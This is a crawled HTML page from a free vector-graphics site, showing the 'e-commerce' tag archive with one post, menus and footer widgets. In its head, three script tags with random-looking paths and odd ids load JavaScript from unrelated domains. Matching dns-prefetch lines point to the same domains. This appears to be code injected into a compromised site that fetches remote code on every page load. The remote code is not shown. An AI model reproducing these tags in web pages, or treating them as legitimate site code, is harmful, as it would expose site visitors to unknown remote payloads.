

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/e-commerce/
body_size: 26809
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>e-commerce eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free e-commerce download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/e-commerce/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="e-commerce eps vectors for download" /><meta property="og:description" content="Free e-commerce download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/e-commerce/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; e-commerce Tag Feed" href="https://www.vector-eps.com/tag/e-commerce/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"f2e9e1eacd0b96c1f4f564a8f46e6043"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/9005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-e-commerce"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">e-commerce</span></div><div id="primary"><div id="post-20562" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/business-flat-line-vector-skhetches.jpg"> <a itemprop="url" href="https://www.vector-eps.com/business-flat-line-vector-sketches/" title="Business flat line vector sketches"><figure> <img itemprop="thumbnail" alt="Business flat line vector sketches" title="Business flat line vector sketches" src="https://www.vector-eps.com/wp-content/uploads/2018/03/business-flat-line-vector-skhetches.jpg"><figcaption itemprop="caption description">Business flat line vector sketches</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356306)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215525)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181426)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169149)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162895)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/It">It</a></li><li><a href="https://www.vector-eps.com/search/US%20Map">US Map</a></li><li><a href="https://www.vector-eps.com/search/animal%20party">animal party</a></li><li><a href="https://www.vector-eps.com/search/tv">tv</a></li><li><a href="https://www.vector-eps.com/search/hop">hop</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>